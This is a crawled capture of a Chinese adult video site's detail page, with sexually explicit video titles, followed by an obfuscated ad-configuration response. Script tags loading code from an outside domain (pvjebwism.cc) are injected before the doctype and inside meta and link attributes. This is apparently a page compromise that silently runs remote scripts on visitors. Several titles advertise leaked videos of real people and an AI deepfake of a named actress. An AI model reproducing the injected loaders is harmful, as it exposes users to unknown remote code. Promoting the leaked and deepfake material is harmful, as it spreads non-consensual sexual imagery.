

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bidong25.com/voddetail/508565.html
body_size: 5735
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>【群P泄密】东北兄弟和朋友真实3P爆操到高潮抽搐表情淫荡淫语乱叫前裹后怼完美露脸_国产自拍_影院1 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content=",,【群P泄密】东北兄弟和朋友真实3P爆操到高潮抽搐表情淫荡淫语乱叫前裹后怼完美露脸,国产自拍,影院1,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="【群P泄密】东北兄弟和朋友真实3P爆操到高潮抽搐表情淫荡淫语乱叫前裹后怼完美露脸" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/voddetail/508565.html" /><meta itemprop="name" property="og:title" content="【群P泄密】东北兄弟和朋友真实3P爆操到高潮抽搐表情淫荡淫语乱叫前裹后怼完美露脸_国产自拍_影院1 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="type" property="og:type" content="videolist" /><meta itemprop="image" property="og:image" content="https://www.bidong88.comhttps://ljcdn.kd-pic6669.com/20240718/QPYScpvx/1.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>" /><meta itemprop="class" property="og:video:class" content="国产自拍" /><meta itemprop="actor" property="og:video:actor" content="" /><meta itemprop="uploadDate" property="og:video:date" content="2024-07-19" /><meta itemprop="contentLocation" property="og:video:area" content="" /><meta itemprop="description" property="og:description" content="【群P泄密】东北兄弟和朋友真实3P爆操到高潮抽搐表情淫荡淫语乱叫前裹后怼完美露脸" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-part-layout fed-part-rows fed-back-whits"><div class="fed-col-xs12 fed-col-sm8 fed-col-md9"><dl class="fed-deta-info fed-margin fed-part-rows fed-part-over"><dt class="fed-deta-images fed-list-info fed-col-xs3"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/508565.html" data-original="https://ljcdn.kd-pic6669.com/20240718/QPYScpvx/1.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">858播放</span></a></dt><dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10"><h1 class="fed-part-eone fed-font-xvi"><a href="/voddetail/508565.html">【群P泄密】东北兄弟和朋友真实3P爆操到高潮抽搐表情淫荡淫语乱叫前裹后怼完美露脸</a></h1><ul class="fed-part-rows"><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span>未知</li><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/vodtype/guochanzipai.html" target="_blank">国产自拍</a></li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/vodsearch/year/2024.html" target="_blank">2024</a>&nbsp;</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>07.19</li><li class="fed-col-xs12 fed-hide fed-show-md-block"><div class="fed-part-esan"><span class="fed-text-muted">简介：</span>【群P泄密】东北兄弟和朋友真实3P爆操到高潮抽搐表情淫荡淫语乱叫前裹后怼完美露脸</div></li></ul></dd><dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows"><a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/vodplay/508565-1-1.html">立即播放</a></dd></dl></div><div class="fed-hide-xs fed-col-sm4 fed-col-md3"><div class="fed-side-code fed-text-right fed-padding"><p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p><img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" /></div></div></div><div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="【群P泄密】东北兄弟和朋友真实3P爆操到高潮抽搐表情淫荡淫语乱叫前裹后怼完美露脸" data-nums="" data-show=""><ul class="fed-list-head fed-part-rows fed-padding"><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">播放列表</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">剧情简介</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">发表评论</li><li class="fed-part-tips fed-padding"><a class="fed-tabs-errs fed-event fed-more" href="javascript:;" data-href="/gbook/report.html">报错</a></li></ul><div class="fed-tabs-boxs"><div class="fed-tabs-item fed-drop-info fed-visible"><div class="fed-drop-boxs fed-drop-tops fed-matp-v"><ul class="fed-part-rows"><li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2"><a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/vodplay/508565-1-1.html">辣椒资源</a></li></ul></div><div class="fed-drop-boxs fed-drop-btms fed-matp-v"><div class="fed-play-item fed-drop-item fed-visible"><ul class="fed-drop-head fed-padding fed-part-rows"><li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">播放集数</li><li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right"><a class="fed-drop-sort fed-back-green" href="javascript:;">视频排序：正序</a></li></ul><ul class="fed-part-rows"><li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1"><a class="fed-btns-info fed-rims-info fed-part-eone" href="/vodplay/508565-1-1.html">在线播放</a></li><li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1"><a class="fed-btns-info fed-rims-info fed-part-eone" href="/vodplay/508565-1-2.html">【群P泄密】东北兄弟和朋友真实3P爆操到高潮抽搐表情淫荡淫语乱叫前裹后怼完美露脸</a></li></ul></div></div></div><div class="fed-tabs-item fed-hidden"><p class="fed-padding fed-part-both fed-text-muted">【群P泄密】东北兄弟和朋友真实3P爆操到高潮抽搐表情淫荡淫语乱叫前裹后怼完美露脸</p></div><div class="fed-tabs-item fed-hidden"><div class="fed-comm-info" data-id="508565" data-mid="1"></div></div></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">相关热播</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/vodtype/guochanzipai.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578047.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/d7f2b222048d93218573ca5f25ea586e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578047.html" >新人出道粉嫩美穴极度淫骚求操</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578062.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/829171ba6e8950d0fb8fac04ec9dd078.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578062.html" >小0被各种姿势狂插到欲仙欲死</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578069.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/31c675de5b8449358cc96cac4a4088a8.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578069.html" >纯欲女神被雅痞男炮友当女友狂干 激烈性爱完整收录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578061.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/4bf8dabc1dcb80aa13c274423b6ba2c2.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578061.html" >羞涩气质女神初下海，小尺度首秀撩人诱惑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578067.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/cffaac185487de3661d876c9708a50d3.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578067.html" >美容店老板娘激情偷情高潮，内裤遮脸防认出</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578084.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/bee58eb9a24331f1cf077bc335cb342c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578084.html" >水果派女孩的爱液飨宴！渴求插入的湿濡诱惑 ADN-219</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578071.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/2bf3d7ab91152b947d0c7eaaaf16b147.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578071.html" >从后入到骑乘抽插到腿软 巨乳女友跪地深喉侍奉到射爆</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578051.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/8d18591dce9bce56b7074d00af04ba3d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578051.html" >高端会员群内部福利41期：绝密无码流出 清纯素人全程露脸高清特供</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578083.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/b23a4335a74ecf51946925731fdd1b19.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578083.html" >成都新人极品尤物全身雪白诱人，巨乳丰满蜜穴粉嫩欲滴</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578064.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/38cf1c8170b16637802083bfde298504.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578064.html" >无码内射！AI杨幂瑜伽课大战欧美猛男，高潮迭起！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578046.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/b2c63cfd599faa74d066ba396fa84cb5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578046.html" >完美露脸视觉盛宴！多款丝袜制服诱惑，足交啪啪无套内射，极致高潮体验！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578059.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/b4910ee362ca63d1a335d8093002754d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578059.html" >独家分享：我的私密玩具让你高潮不断！买买买，送礼自用两相宜，爽翻天！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'XGyYmlkb25nMTcuY29tPTE3Njg2NTA0NTE=', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '508565', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/sidebar.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1816kc.bhppxnz.com:8008/d/4121?t=0.5930006531317433
body_size: 1098
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gon}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn0@}1@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}KS(m)hJJR24m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}KS(m)hJJR24m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm(fO5FTSm(O^g@0{1\\\/10}0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1816dc.ngjwkbn.com:8007/d/5088?t=0.05222571123581243
body_size: 1116
content:
